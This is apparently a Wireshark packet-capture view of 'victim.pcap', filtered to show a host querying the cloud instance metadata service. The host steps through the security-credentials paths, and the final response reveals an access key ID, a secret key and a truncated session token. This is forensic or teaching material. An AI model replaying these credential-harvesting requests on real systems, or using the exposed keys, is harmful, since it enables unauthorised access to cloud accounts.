 victim.pcap
Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide
ip.addr == 169.254.169.254 && http
No. Time Source Destination Protocol Length Info
29666 201.960873 10.12.42.16 169.254.169.254 HTTP 312 GET /latest/meta-data/iam/security-credentials/ HTTP/1.1
29668 201.962107 169.254.169.254 10.12.42.16 HTTP/XML 591 HTTP/1.0 404 Not Found
31798 232.706204 10.12.42.16 169.254.169.254 HTTP 168 GET /latest/meta-data/identity-credentials/ HTTP/1.0
31800 232.707587 169.254.169.254 10.12.42.16 HTTP 273 HTTP/1.0 200 OK (text/plain)
32200 237.742558 10.12.42.16 169.254.169.254 HTTP 172 GET /latest/meta-data/identity-credentials/ec2/ HTTP/1.0
32202 237.743419 169.254.169.254 10.12.42.16 HTTP 296 HTTP/1.0 200 OK (text/plain)
32577 242.773163 10.12.42.16 169.254.169.254 HTTP 193 GET /latest/meta-data/identity-credentials/ec2/security-credentials/ HTTP/1.0
32579 242.774427 169.254.169.254 10.12.42.16 HTTP 282 HTTP/1.0 200 OK (text/plain)
32923 247.830730 10.12.42.16 169.254.169.254 HTTP 205 GET /latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance HTTP/1.0
32925 247.831969 169.254.169.254 10.12.42.16 HTTP 1786 HTTP/1.0 200 OK (text/plain)
Frame 32925: 1786 bytes on wire (14288 bits), 1786 bytes captured (14288 bits)
Ethernet II, Src: 0a:8b:af:97:71:6e (0a:8b:af:97:71:6e), Dst: 0a:d0:dc:de:9c:2a (0a:d0:dc:de:9c:2a)
Internet Protocol Version 4, Src: 169.254.169.254, Dst: 10.12.42.16
Transmission Control Protocol, Src Port: 80, Dst Port: 40852, Seq: 1, Ack: 140, Len: 1720
Hypertext Transfer Protocol
Line-based text data: text/plain (9 lines)
{\n
"Code" : "Success",\n
"LastUpdated" : "2022-10-05T16:43:21Z",\n
"Type" : "AWS-HMAC",\n
"AccessKeyId" : "ASIAV4AVRXQVJ267LD2Q",\n
"SecretAccessKey" : "OpGR4v70ygZ3RFf4WTzjNL45pQayRwZgBUgd0LJT",\n
[truncated] "Token" : "IQoJb3JpZ2luX2VjECEaCXVzLWVhc3QtMiJHMEUCIHDsZXiUuHIUrLNH5pAeMiv4aUMVIScjwbo1E9LctQ3rAiEA819eJ24mILbxM3eELK2xrgskHxsRmrza/jIj3y96/sgqsgQI2v/////
"Expiration" : "2022-10-05T23:00:40Z"\n
}